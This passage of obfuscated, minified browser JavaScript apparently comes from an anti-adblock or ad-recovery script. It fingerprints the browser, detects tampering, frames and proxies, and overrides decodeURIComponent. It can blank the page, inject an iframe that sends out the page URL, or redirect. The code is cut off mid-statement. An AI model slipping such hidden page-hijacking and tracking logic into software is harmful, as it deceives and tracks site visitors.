H=e(995),k={type:e(495),marshalled:e(938)};de(n[e(477)][e(474)](H),k,n)||le(e(941)),ae=e(918);let A=!1;for(let Y=0;Y<100;Y++)if(n[e(762)][e(1129)]()!=n[e(762)][e(1129)]()){A=!0;break}A||le(),ae=e(661);const R={},Z=W[e(373)](),O=W[e(373)]();R[Z]=O,n[e(805)][e(996)](R)[0]===Z&&R[Z]===O||le(),ae=e(542);const z=new(n[e(398)])(e(738));z[e(741)](e(564))&&!z[e(741)](e(887))||le(),ae=e(1080);const V=e(674);V[e(886)](e(402))||le(e(886)),V[e(860)](e(648))||le(e(860)),V[e(946)](e(930))||le(e(946)),"st"!==V[e(732)]("r")[0]&&le(e(732)),"s"!==V[e(798)](0)&&le(e(798)),115!==V[e(971)](0)&&le(e(971)),e(363)!==V[e(455)](/tr/g,"p")&&le(e(455));let X="";try{X=n[e(1076)][e(1103)]}catch(F){le(e(580))}X[e(860)]("/1")!==u(X,"/1")&&le(e(860));{const J=(t,n)=>{const o=e,r=t[o(732)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=m(i,t);-1!==e;e=m(i,t))r[n(392)](i[n(716)](0,e)),i=i[n(716)](e+t[n(890)]);return r[n(392)](i),r})(t,n);if(r[o(890)]!==i[o(890)])return!1;for(let e=0;e<r[o(890)];e++)if(r[e]!==i[e])return!1;return!0},C=[{target:navigator[e(1103)],key:"/"},{target:navigator[e(1103)],key:"/"},{target:navigator[e(1103)],key:e(1054)},{target:navigator[e(1103)],key:e(952)}];for(const{target:G,key:B}of C)J(G,B)||le(e(732))}ae=e(712);let j=!1;try{throw new(n[e(992)])(e(679))}catch(Q){j=!0}j||le(e(1092)),ae=e(1051);try{n[e(910)][e(844)],n[e(910)][e(468)]}catch(q){le(e(539))}const D=W[e(373)](),U=n[e(468)](D);D!==n[e(844)](U)&&le(e(1051)),ae=e(1065),n[e(776)](r)instanceof n[e(371)]||le(e(776)),ae=e(1084),n[e(1076)][e(1103)]||le(e(642)),ae=e(1068),728!==n[e(1068)](e(652))&&le(e(1068)),ae=e(701),(isNaN(n[e(964)])||e(314)!=typeof n[e(964)]||isNaN(n[e(462)])||e(314)!=typeof n[e(462)])&&le(e(701)),ae=e(555);try{let P=0,ee=K;$((()=>{P=W[e(369)](1,100)})),0!==P&&ee!==K||le(e(284)),P=0,ee=K,async function(){P=W[e(369)](1,100)}(),0===P&&le(e(555))}catch(te){le(e(284))}}try{ae=e(720);const ne=Math[e(1129)](),oe=Math[e(1129)](),re=[ne,oe];re[e(730)](),re[0]===oe&&re[1]===ne||le(e(730))}catch(ce){le(e(730))}{ae=e(805);const se=[[n,e(1089)],[n,e(805)],[n,e(1076)],[{keyval:1},e(820)]];let ue=!1;for(const[me,fe]of se)if(n[e(805)][e(643)](me,fe)){ue=!0;break}ue||le(e(643))}{ae=e(427);const we=window[e(727)],xe=Symbol(e(527)),pe={cmd:{push:()=>xe}};window[e(727)]=pe,window[e(727)]!==pe&&le(e(725)),window[e(727)][e(733)]!==pe[e(733)]&&le(e(1012)),window[e(727)][e(733)][e(392)]!==pe[e(733)][e(392)]&&le(e(575)),window[e(727)][e(733)][e(392)]()!==xe&&le(e(351)),window[e(727)]=we}},le=e=>{const n=t,o=n(892)[n(659)](e,n(1134))[n(659)](ae);throw console[n(679)](o),o},de=function(e,n){const o=t;let r=arguments[o(890)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(o(956)!=typeof e&&o(956)!=typeof n)return e===n;if((e instanceof r[o(720)]||e instanceof Array)!=(n instanceof r[o(720)]||n instanceof Array))return!1;if(e instanceof r[o(720)]||e instanceof Array){if(r[o(805)][o(996)](e)[o(890)]!==r[o(805)][o(996)](n)[o(890)])return!1;for(let t=0;t<e[o(890)];t++)if(!de(e[t],n[t],r))return!1}else{if(r[o(805)][o(996)](e)[o(890)]!==r[o(805)][o(996)](n)[o(890)])return!1;for(const t in e)if(!de(e[t],n[t],r))return!1}return!0};class ue{static[t(597)](e){const n=t;if(!e[n(872)])return 0;let o;for(o=0;o<e[n(872)][n(915)][n(890)]&&e[n(872)][n(915)][o]!==e;o++);return o}static[t(1032)](){const e=t;let n=arguments[e(890)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[e(388)]!==n[e(899)]}catch(e){return!0}}static[t(492)](){const e=t;if(void 0!==ue[e(896)])return ue[e(896)];if(!ue[e(1032)]())return ue[e(896)]=!1,!1;if(window[e(1089)][e(599)][e(886)](e(793))||Re(window[e(1089)][e(599)]))return ue[e(896)]=!0,!0;try{if((window[e(1089)][e(599)][e(860)]("#")?window[e(1089)][e(599)][e(716)](0,window[e(1089)][e(599)][e(461)]("#")):window[e(1089)][e(599)])===(window[e(430)][e(1089)][e(599)][e(860)]("#")?window[e(430)][e(1089)][e(599)][e(716)](0,window[e(430)][e(1089)][e(599)][e(461)]("#")):window[e(430)][e(1089)][e(599)]))return ue[e(896)]=!0,!0}catch(e){}return ue[e(896)]=!1,!1}static[t(904)](){const e=t;if(!this[e(1032)]())return!1;try{return window[e(430)][e(1089)][e(599)],!1}catch(e){return!0}}static[t(407)](e){const n=t,o=n(665);let r=e[o];return r||(r=W[n(373)](),e[o]=r),r}static[t(967)](e){const n=t,o=document[n(731)](n(453)),r=we[n(1127)]()[n(663)][n(1127)][n(868)](e);for(let e=0;e<r[n(890)];e++){const t=r[e];we[n(1127)]()[n(1011)][n(868)](o,t[n(1107)],t[n(680)])}return we[n(1127)]()[n(519)][n(837)][n(868)](o,we[n(1127)]()[n(519)][n(1127)][n(868)](e)),o}static[t(460)](e,n){const o=t;n[o(1066)]?we[o(1127)]()[o(283)][o(868)](n[o(452)],e,n[o(1066)]):we[o(1127)]()[o(568)][o(868)](n[o(452)],e)}static async[t(423)](e,n){const o=t;if(we[o(1127)]()[o(682)][o(868)](e,o(359))&&!we[o(1127)]()[o(682)][o(868)](e,o(555))){const t=$((t=>{const n=o;we[n(1127)]()[n(907)][n(868)](e,n(1120),(()=>{t()})),we[n(1127)]()[n(907)][n(868)](e,n(679),(()=>{t()}))}));return n[o(872)][o(999)](e,n),t}return n[o(872)][o(999)](e,n),$((e=>e()))}static async[t(415)](e,n){const o=t;if(we[o(1127)]()[o(682)][o(868)](n,o(359))&&!we[o(1127)]()[o(682)][o(868)](n,o(555))){const t=$((e=>{const t=o;we[t(1127)]()[t(907)][t(868)](n,t(1120),(()=>{e()})),we[t(1127)]()[t(907)][t(868)](n,t(679),(()=>{e()}))}));return we[o(1127)]()[o(568)][o(868)](e,n),t}return we[o(1127)]()[o(568)][o(868)](e,n),$((e=>e()))}}c(ue,t(896),void 0);const me=t(690)==typeof window,fe={},we={get(){const e=t;let n=arguments[e(890)]>0&&void 0!==arguments[0]?arguments[0]:null;if(me)return fe[e(433)]||(fe[e(433)]=xe(null)),fe[e(433)];{n||(n=window);const t=ue[e(407)](n);return fe[t]||(fe[t]=xe(n)),fe[t]}},collect(){const e=t;let n=arguments[e(890)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=ue[e(407)](n);fe[o]||(fe[o]=xe(n))}},xe=e=>({CSSStyleDeclaration_cssText:he(e,t(371),t(592)),CSSStyleDeclaration_getPropertyValue:ge(e,t(371),t(710)),CSSStyleDeclaration_setProperty:ge(e,t(371),t(289)),CSSStyleSheet_insertRule:ge(e,t(319),t(406)),CSSStyleSheet_replaceSync:ge(e,t(319),t(354)),DocumentFragment_getElementById:ge(e,t(1046),t(1067)),DocumentFragment_querySelector:ge(e,t(1046),t(437)),DocumentFragment_querySelectorAll:ge(e,t(1046),t(656)),Document_cookie:he(e,t(891),t(526)),Document_createElement:ge(e,t(891),t(731)),Document_getElementById:ge(e,t(891),t(1067)),document_getElementById:ge(e,t(529),t(1067)),Document_getElementsByTagName:ge(e,t(891),t(1059)),Document_querySelector:ge(e,t(891),t(437)),Document_querySelectorAll:ge(e,t(891),t(656)),Document_getElementsByClassName:ge(e,t(891),t(927)),Document_write:ge(e,t(891),t(827)),Document_writeln:ge(e,t(891),t(403)),Document_referrer:he(e,t(891),t(387)),Document_URL:he(e,t(891),t(1053)),DOMParser_parseFromString:ge(e,t(846),t(760)),Element_ariaLabel:he(e,t(818),t(1055)),Element_attributes:he(e,t(818),t(796)),Element_classList:he(e,t(818),t(1097)),Element_className:he(e,t(818),t(373)),Element_closest:ge(e,t(818),t(1041)),Element_getAttribute:ge(e,t(818),t(980)),Element_getBoundingClientRect:ge(e,t(818),t(318)),Element_getElementsByClassName:ge(e,t(818),t(927)),Element_hasAttribute:ge(e,t(818),t(577)),Element_id:he(e,t(818),"id"),Element_tagName:he(e,t(818),t(1017)),Element_innerHTML:he(e,t(818),t(973)),Element_outerHTML:he(e,t(818),t(1133)),Element_insertAdjacentElement:ge(e,t(818),t(633)),Element_insertAdjacentHTML:ge(e,t(818),t(991)),Element_querySelector:ge(e,t(818),t(437)),Element_querySelectorAll:ge(e,t(818),t(656)),Element_removeAttribute:ge(e,t(818),t(582)),Element_setAttribute:ge(e,t(818),t(1099)),Element_setAttributeNS:ge(e,t(818),t(819)),Element_setHTMLUnsafe:ge(e,t(818),t(810)),Element_matches:ge(e,t(818),t(449)),Event_stopPropagation:ge(e,t(921),t(870)),Event_stopImmediatePropagation:ge(e,t(921),t(1020)),EventTarget_addEventListener:ge(e,t(779),t(1057)),EventTarget_removeEventListener:ge(e,t(779),t(504)),Function_toString:ge(e,t(601),t(327)),History_replaceState:ge(e,t(335),t(590)),HTMLAnchorElement_attributionSrc:he(e,t(1100),t(970)),HTMLAnchorElement_href:he(e,t(1100),t(599)),HTMLAnchorElement_protocol:he(e,t(1100),t(619)),HTMLAnchorElement_hostname:he(e,t(1100),t(491)),HTMLAnchorElement_port:he(e,t(1100),t(1130)),HTMLAnchorElement_pathname:he(e,t(1100),t(1112)),HTMLAnchorElement_hash:he(e,t(1100),t(1048)),HTMLAnchorElement_host:he(e,t(1100),t(744)),HTMLAnchorElement_origin:he(e,t(1100),t(735)),HTMLAnchorElement_ping:he(e,t(1100),t(976)),HTMLAnchorElement_search:he(e,t(1100),t(854)),HTMLAnchorElement_target:he(e,t(1100),t(812)),HTMLElement_dataset:he(e,t(929),t(978)),HTMLElement_innerText:he(e,t(929),t(337)),HTMLElement_title:he(e,t(929),t(700)),HTMLElement_style:he(e,t(929),t(746)),HTMLFormElement_action:he(e,t(1124),t(1128)),HTMLFormElement_target:he(e,t(1124),t(812)),HTMLIFrameElement_contentDocument:he(e,t(524),t(386)),HTMLIFrameElement_contentWindow:he(e,t(524),t(1008)),HTMLIFrameElement_name:he(e,t(524),t(1107)),HTMLIFrameElement_src:he(e,t(524),t(359)),HTMLIFrameElement_srcdoc:he(e,t(524),t(884)),HTMLImageElement_attributionSrc:he(e,t(909),t(970)),HTMLImageElement_src:he(e,t(909),t(359)),HTMLImageElement_srcset:he(e,t(909),t(1113)),HTMLLinkElement_as:he(e,t(764),"as"),HTMLLinkElement_href:he(e,t(764),t(599)),HTMLLinkElement_rel:he(e,t(764),t(556)),HTMLScriptElement_attributionSrc:he(e,t(604),t(970)),HTMLScriptElement_src:he(e,t(604),t(359)),HTMLSourceElement_src:he(e,t(1104),t(359)),HTMLSourceElement_srcset:he(e,t(1104),t(1113)),HTMLVideoElement_src:he(e,t(862),t(359)),HTMLVideoElement_poster:he(e,t(862),t(287)),HTMLMediaElement_src:he(e,t(1061),t(359)),HTMLMetaElement_content:he(e,t(509),t(400)),HTMLMetaElement_httpEquiv:he(e,t(509),t(631)),HTMLStyleElement_insertBefore:ge(e,t(651),t(393)),IntersectionObserverEntry_boundingClientRect:he(e,t(340),t(997)),IntersectionObserverEntry_intersectionRatio:he(e,t(340),t(673)),IntersectionObserverEntry_intersectionRect:he(e,t(340),t(961)),JSON_parse:ge(e,t(477),t(474)),JSON_stringify:ge(e,t(477),t(281)),MessageEvent_data:he(e,t(990),t(979)),MessageEvent_origin:he(e,t(990),t(735)),MessageEvent_source:he(e,t(990),t(808)),Navigator_sendBeacon:ge(e,t(876),t(502)),Node_appendChild:ge(e,t(322),t(1137)),Node_insertBefore:ge(e,t(322),t(393)),Node_textContent:he(e,t(322),t(850)),Node_baseURI:he(e,t(322),t(681)),PerformanceEntry_name:he(e,t(1047),t(1107)),PerformanceResourceTiming_transferSize:he(e,t(282),t(609)),PerformanceResourceTiming_encodedBodySize:he(e,t(282),t(843)),Range_createContextualFragment:ge(e,t(1131),t(869)),RegExp_test:ge(e,t(398),t(741)),RegExp_exec:ge(e,t(398),t(276)),Response_url:he(e,t(518),t(562)),SharedStorageWorklet_addModule:ge(e,t(763),t(294)),String_matchAll:ge(e,t(719),t(792)),String_replace:ge(e,t(719),t(455)),Window_decodeURIComponent:ge(e,t(1019),t(458)),Window_innerWidth:he(e,t(1019),t(561)),Window_fetch:ge(e,t(1019),t(1007)),Window_fetchLater:ge(e,t(1019),t(554)),Window_frames:he(e,t(1019),t(767)),Window_name:he(e,t(1019),t(1107)),Window_open:ge(e,t(1019),t(1077)),Window_postMessage:ge(e,t(1019),t(717)),Window_requestAnimationFrame:ge(e,t(1019),t(986)),Window_requestIdleCallback:ge(e,t(1019),t(483)),Window_setImmediate:ge(e,t(1019),t(553)),Window_setInterval:ge(e,t(1019),t(704)),Window_setTimeout:ge(e,t(1019),t(823)),Window_visualViewport:he(e,t(1019),t(380)),XMLHttpRequest_open:ge(e,t(857),t(1077)),XMLHttpRequest_send:ge(e,t(857),t(607)),XMLHttpRequest_responseURL:he(e,t(857),t(384)),XMLHttpRequest_response:he(e,t(857),t(435)),XMLHttpRequest_responseText:he(e,t(857),t(736)),XMLHttpRequest_responseType:he(e,t(857),t(622)),XMLHttpRequest_responseXML:he(e,t(857),t(830)),XMLHttpRequest_status:he(e,t(857),t(425)),XMLHttpRequest_statusText:he(e,t(857),t(1085)),FontFace:me?null:e[t(1088)],FontFace_prototype:pe(e,t(1088)),Worker:me?null:e[t(439)],Worker_prototype:pe(e,t(439))}),pe=(e,o)=>{const r=t;return me?void 0===n.g[o]?null:n.g[o][r(533)]:null===(i=e[o])||void 0===i?void 0:i[r(533)];var i},he=(e,o,r)=>{const i=t;if(me)return void 0===n.g[o]?null:Object[i(643)](n.g[o][i(533)],r);{var c;const t=i(910)===o[i(320)]()?e:null===(c=e[o])||void 0===c?void 0:c[i(533)];return t?e[i(805)][i(643)](t,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},ge=(e,o,r)=>{const i=t;return me?i(910)===o[i(320)]()?n.g[r]:void 0===n.g[o]?null:n.g[o][i(533)][r]:i(910)===o[i(320)]()?e[r]:i(529)===o?null===(c=e[i(529)])||void 0===c?void 0:c[r]:i(477)===o?null===(a=e[i(477)])||void 0===a?void 0:a[r]:null===(s=e[o])||void 0===s||null===(s=s[i(533)])||void 0===s?void 0:s[r];var c,a,s},ve=[t(565),t(879),t(520),t(485),t(923),t(615),t(688),t(409),t(610),t(481),t(770),t(431),t(396),t(357),t(647),t(945),t(1090),t(1014),t(545),t(494),t(1006),t(625),t(376),t(1109),t(781),t(718),t(374),t(859),t(514),t(404),t(774),t(507),t(1093),t(419),t(465),t(541),t(693),t(456),t(487),t(649),t(442),t(960),t(811),t(637),t(852),t(1049),t(824),t(1073),t(412),t(672),t(1110),t(703),t(1074),t(573),t(375),t(586),t(420)],be=t(463),ye=t(274),Ee=t(646),Te=t(780),Me=t(815),_e=t(408),Ne=[be,ye,Ee,Te,Me,_e];o(L[t(1039)]);let Le=function(e){const n=t;return e[n(951)]=n(317),e[n(853)]=n(1038),e[n(428)]=n(584),e[n(448)]=n(323),e[n(828)]="m",e[n(769)]="n",e}({});const We=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;We[e]=t}const Se=t(993),Ie=t(563),He=t(443);function ke(e){const n=t;return Le[n(951)][n(860)](e)?Le[n(951)]:Le[n(853)][n(860)](e)?Le[n(853)]:Le[n(428)][n(860)](e)?Le[n(428)]:Le[n(448)][n(860)](e)?Le[n(448)]:Le[n(828)][n(860)](e)?Le[n(828)]:Le[n(769)][n(860)](e)?Le[n(769)]:null}function Ae(e){const n=t;if(!e)throw new Error(n(711));const o=(e=Oe(e))[n(1112)][n(732)]("/");let r;const i=o[1];let c,a,s;if(i===be){if(o[n(890)]<7)throw new Error(n(706)[n(659)](e));const t=ze(o[o[n(890)]-1]);a=t[n(464)],s=t[n(1078)],c={version:"v7",originalHostname:o[2],...t[n(480)]?{randomize:t[n(480)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(890)]-2])}else if(i===ye){if(o[n(890)]<7)throw new Error(n(706)[n(659)](e));const t=ze(o[o[n(890)]-1]);a=t[n(464)],s=t[n(1078)],c={version:"v8",originalHostname:o[2],...t[n(480)]?{randomize:t[n(480)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(890)]-2])}else if(i===Ee){if(o[n(890)]<6)throw new Error(n(706)[n(659)](e));const t=ze(o[o[n(890)]-1]);a=t[n(464)],s=t[n(1078)],c={version:"v9",originalHostname:o[2]},r=ke(o[o[n(890)]-2])}else if(i===Te){var l;if(o[n(890)]<6)throw new Error(n(706)[n(659)](e));const t=ze(o[o[n(890)]-1]);a=t[n(464)],c={version:n(326),originalHostname:o[2],configIndex:0},null!==(l=t[n(1078)])&&void 0!==l&&l[n(755)]&&(c[n(755)]=t[n(1078)][n(755)],delete t[n(1078)][n(755)]),s=t[n(1078)],r=ke(o[o[n(890)]-2])}else if(i===Me){var d;if(o[n(890)]<6)throw new Error(n(706)[n(659)](e));const t=ze(o[o[n(890)]-1]);a=t[n(464)],s=t[n(1078)],c={version:n(745),originalHostname:o[2],configIndex:0},null!==(d=t[n(1078)])&&void 0!==d&&d[n(755)]&&(c[n(755)]=t[n(1078)][n(755)],delete t[n(1078)][n(755)]),s=t[n(1078)],r=ke(o[o[n(890)]-2])}else{if(i!==_e)throw new Error(n(444)[n(659)](e));{const t=function(e){const t=n;try{const[,,n,,o]=e[t(1112)][t(732)]("/",5),r=new URL(atob(o));if(t(628)!==r[t(619)])return;return r[t(1048)]=e[t(1048)],{hostname:n,originalUrl:r}}catch(e){return}}(e);if(t)return{protectUrlContext:{version:n(1035),originalHostname:t[n(491)],isMainFrame:!0},originalUrl:t[n(464)][n(599)],kind:Le[n(853)]};if(o[n(890)]<6)throw new Error(n(706)[n(659)](e));const i=ze(o[o[n(890)]-1]);a=i[n(464)],s=i[n(1078)],c={version:n(1035),originalHostname:o[2],isMainFrame:!1},r=ke(o[o[n(890)]-2])}}if(!r)throw new Error(n(908)[n(659)](e));if(function(e){const t=n;return Array[t(328)](e[t(522)][t(996)]())[t(795)]((e=>t(378)!=e))[t(890)]>0}(e)){e[n(522)][n(1118)](n(378));for(const[t,o]of Array[n(328)](e[n(522)][n(558)]()))a[n(522)][n(837)](t,o)}const u=[];for(const[e,t]of a[n(522)][n(558)]())t===Ie?u[n(392)](e):u[n(392)](e+"="+t);return a[n(854)]=u[n(620)]("&"),{protectUrlContext:c,kind:r,originalUrl:a[n(599)]+e[n(1048)],extra:s}}function Re(e){const n=t;var o;if(!e)return!1;const r=Oe(e);if(!Ne[n(657)]((e=>r[n(1112)][n(886)]("/"[n(659)](e,"/")))))return!1;const i=r[n(1112)][n(732)]("/"),c=i[1];if([be,ye][n(860)](c)){if(i[n(890)]<7)return!1}else if(c===Ee){if(i[n(890)]<6)return!1}else if(c===Te){if(i[n(890)]<6)return!1}else if(c===_e){if("_m"===i[3])return!0;if(i[n(890)]<6)return!1}const a=null===(o=i[i[n(890)]-1])||void 0===o?void 0:o[n(716)](0,4);return!!a&&void 0!==S(a)}const Ze=t(690)==typeof window;function Oe(e,n){const o=t;return e instanceof URL?e:o(674)==typeof e&&[o(793),o(634),o(1132),o(1117),o(367),o(538),o(1026)][o(657)]((t=>e[o(886)](t)))?new URL(e):o(674)==typeof e&&Ze?new URL(e,n):o(674)!=typeof e||Ze?Oe(e[o(327)]()):e[o(886)](o(965))||e[o(886)](o(867))?new URL(e):(Re(n=n||we[o(1127)](window)[o(302)][o(1127)][o(391)](window[o(529)]))&&(n=Ae(n)[o(464)]),new URL(e,n))}function ze(e){const n=t,o=new URL(R(e)),r=n(372)===o[n(522)][n(1127)](Se);o[n(522)][n(1118)](Se);const i=o[n(522)][n(1127)](He);let c;if(i){try{c=JSON[n(474)](i)}catch(e){}o[n(522)][n(1118)](He)}return{randomize:r,originalUrl:o,extra:c}}function Ve(){const e=t;try{const t=performance[e(839)](e(889));if(0===t[e(890)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,a,s,l,d,u]=[0,0,0,0,0,0];return t[e(1083)]((t=>{const a=e;n++,o+=t[a(421)],(0===c||c>t[a(421)])&&(c=t[a(421)]),s<t[a(421)]&&(s=t[a(421)]),t[a(1107)][a(886)](L[a(849)])&&Re(t[a(1107)])&&Ae(t[a(1107)])[a(464)][a(886)](L[a(849)])&&(r++,i+=t[a(421)],(0===l||l>t[a(421)])&&(l=t[a(421)]),u<t[a(421)]&&(u=t[a(421)]))})),a=o/n,d=i/r,{minRTT:c,avgRTT:a,maxRTT:s,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const Xe=async e=>$((t=>setTimeout(t,e))),je=async function(){const e=t;let n=arguments[e(890)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[e(295)]();if(!window[e(483)])throw new Error(e(581));for(;o+n<Date[e(295)]();)await $(((t,n)=>window[e(483)](t)))};function De(t,n,o){try{!async function(t,n,o){const r=e;try{if(await Ge())return;Ye();const e=Math[r(1129)]()<L[r(1122)]?await o(t):"";document[r(714)][r(973)]="",document[r(436)][r(973)]="",console[r(679)](r(726)[r(659)](t)),document[r(436)][r(746)][r(957)]=r(347);let c=!1;window[r(1057)](r(817),(e=>{const t=r;t(987)===e[t(979)]&&(c=!0)}));const a=function(e){const t=r;let n=arguments[t(890)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[t(731)](t(446)),i=L[t(849)][t(860)]("//")?L[t(849)][t(732)]("//")[1]:L[t(849)];let c=t(935);c+=t(757)+e,c+=t(293)+btoa(n),c+=t(985)+i,c+=t(936)+btoa(location[t(599)]),o[t(359)]=c,o[t(1099)](t(746),t(937)),document[t(436)][t(1137)](o);const a=e=>{const n=t;var r;n(1004)===e[n(979)]&&(null===(r=o[n(452)])||void 0===r||r[n(484)](o),document[n(436)][n(746)][n(765)](n(957)),window[n(504)](n(817),a))};return addEventListener(t(817),a),o}(e,t),s=setInterval((()=>{const e=r;if(!document[e(721)](a))return clearInterval(s);const o=a[e(318)]();e(602)!==getComputedStyle(a)[e(982)]&&0!==o[e(489)]&&0!==o[e(410)]||(clearInterval(s),Ue(t,n))}),1e3);if(d[r(962)]()||d[r(321)]()){var i;const e=Ve(),o=Math[r(473)](3e3,5*(null!==(i=null==e?void 0:e[r(1031)])&&void 0!==i?i:0));setTimeout((()=>{document[r(721)](a)&&!c&&(clearInterval(s),Ue(t,n))}),o)}}catch(e){Ue(t,n)}}(t,n,o)}catch(e){Ue(t,n)}}function Ue(n,o){const r=t;try{Ye();const t=decodeURIComponent(escape(atob((()=>{const t=e,n=navigator[t(315)][t(320)]();return n[t(886)]("fr")?t(1126):n[t(886)]("ko")?t(459):t(1029)})())));r(1028)!=typeof confirm||!1!==confirm(t)?location[r(599)]=r(894)[r(659)](btoa(n),r(985))[r(659)](o,r(936))[r(659)](btoa(location[r(599)])):location[r(994)]()}catch(e){location[r(599)]=r(888)[r(659)](o)}}function Ye(){const e=t;s[e(837)](e(482),String(Date[e(295)]()))}let Fe=!1;window[t(1057)](t(549),(()=>{Fe=!0}),{capture:!0});const Je=Date[t(295)]();let Ce=!1;const Ge=async()=>{const n=t;if(Ce)return!0;Ce=!0;try{if(await(async()=>{const t=e;if(!navigator[t(434)])return!0;try{await p[t(1127)]()[t(1064)][t(868)](window,location[t(599)])}catch(e){return!0}return!1})())return!0;try{var o;const e=Ve();if(e[n(786)]>1e3||e[n(1031)]>500)return!0;const t=null===(o=navigator[n(916)])||void 0===o?void 0:o[n(358)];if(t&&t>700&&t%25==0)return!0}catch(e){}if(Date[n(295)]()-Je>6e4)return!0;if(void 0===window[n(483)]?await Xe(100):await je(100),Fe)return!0;if(location[n(744)][n(860)](n(1079))&&navigator[n(1103)][n(860)](n(331)))return!0;if(location[n(744)][n(860)](n(311))&&function(){const e=n;try{if(null!=window[e(1076)][e(576)]&&e(313)===window[e(1076)][e(576)][e(313)][e(1107)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Be=async function(e){const n=t;let o,r=arguments[n(890)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(890)]>2?arguments[2]:void 0;for(let t=0;t<=r[n(890)];++t)try{return await e()}catch(e){if(t===r[n(890)]){o=e;break}i&&i(t+1,e),void 0===window[n(483)]?await Xe(r[t]):await je(r[t])}throw new Error(o)};try{(()=>{const n=t;var i;window[n(493)]=L[n(1039)],p[n(1052)]();const c=function(){const e=n,t=s[e(1127)](e(595));return t?e(372)===t:void 0}();if(!1!==c)try{!function(){const e=n,t=e(336)[e(659)](e(1037),e(332)),o=document[e(731)](e(453));o[e(337)]=t,document[e(714)][e(1137)](o)}()}catch(e){}r[n(285)](n(972));try{c&&(location[n(491)][n(946)](n(1001))||location[n(491)][n(946)](n(802)))&&(window[n(458)]=function(e){const t=n,o=p[t(1127)]()[t(1071)](e);if(o[t(860)](t(343))){const e=(new Error)[t(535)];if(!e)return o;if(e[t(716)](e[t(389)]("\n"))[t(860)](t(578)))throw new Error(t(1098))}return o})}catch{}if(window[n(1057)](n(817),(e=>{const t=n;if(t(674)!=typeof e[t(979)]||!e[t(979)][t(946)](t(670)))return;const o=e[t(979)][t(455)](t(670),t(1095));window[t(717)](o,"*")})),function(){const e=n;let t=arguments[e(890)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(1018)===location[e(1048)]&&(location[e(1048)]="",s[e(837)](e(644),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(768)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(890)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(a=o)?new URL(a[r(886)](r(975))?a:r(965)[r(659)](a)):null;var a;if(!c)return null;const s=function(e,t){const n=r;let o=t[n(980)](n(871))||t[n(980)](n(359));if(null===o)throw new Error(n(689));return o=o[n(886)]("//")?e[n(619)]+o:o,new URL(o,e[n(599)])}(t,n);if(s[r(491)]===c[r(491)]&&s[r(1130)]===c[r(1130)])return null;s[r(744)]=c[r(744)],s[r(619)]=/localhost|127.0.0.1/[r(741)](c[r(744)])?r(307):r(628),c[r(1130)]&&(s[r(1130)]=c[r(1130)]),Object[r(558)](i)[r(1083)]((e=>{const t=r;let[n,o]=e;s[t(522)][t(837)](n,o)}));const l=y(n);return l[r(1099)](r(359),s[r(599)]),l}(location,document[e(768)],s[e(1127)](e(644),!1),t);return!!r&&(document[e(768)][e(452)]?v(r,document[e(768)]):b(r),document[e(768)][e(901)](),console[e(905)](e(669)),!0)}())return;const a=new URL(L[n(849)])[n(491)],l=null===(i=document[n(768)])||void 0===i?void 0:i[n(980)](n(515));var m;if(l&&window[n(717)](l,"*"),T()&&(!r[n(285)](n(515))||function(){const t=n;try{if(!T())return!1;if(function(){const t=e,n=navigator[t(1103)];let o="";for(const e of[78,65,86,69,82])o+=String[t(825)](e);let r="";for(const e of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])r+=String[t(825)](e);let i="";for(const e of[110,97,118,101,114,97,112,112,97,112,105])i+=String[t(825)](e);return!!window[i]&&!!(u(n,o)&&u(n,r)&&window[i]&&t(1028)==typeof window[i][t(596)])}())return!0;let n="";for(const e of[67,104,114,111,109,101,47])n+=String[t(825)](e);const o=f(n);if(-1!==o&&o<70)return!0;let r="";for(const e of[70,105,114,101,102,111,120,47])r+=String[t(825)](e);const i=f(r);if(-1!==i&&i<62)return!0;if(d[t(962)]()){const e=f(t(826));if(-1!==e&&e<12)return!0}}catch(e){}return!1}()||function(){const e=n;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(825)](n);if(t&&((t,n)=>{const o=e;if(o(674)!=typeof t||o(674)!=typeof n)return!1;const r=t[o(890)],i=n[o(890)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(491)],t))return!0}catch(e){}return!1}()||function(){const e=n;if(window!==top)try{const t=10;let n=window[e(430)];for(let o=0;o<t;o++){if(n[e(493)])return!0;if(n===top)break;n=n[e(430)]}}catch(e){}return!1}()))return C(),void(null===(m=document[n(768)])||void 0===m||m[n(901)]());const w="$ENDPOINT$";let x="";try{var h;!function(){const e=n,t=e(336)[e(659)](e(1056),e(332)),o=document[e(731)](e(453));o[e(337)]=t;const r=EventTarget[e(533)][e(1057)];if(document[e(714)][e(1137)](o),r===EventTarget[e(533)][e(1057)])throw new Error(e(417))}(),ce();const e=n(368)+location[n(491)]+n(451),t=o(L[n(1039)])[n(327)](),r=new URL((w[n(886)](n(867))?w:null===(h=document[n(768)])||void 0===h?void 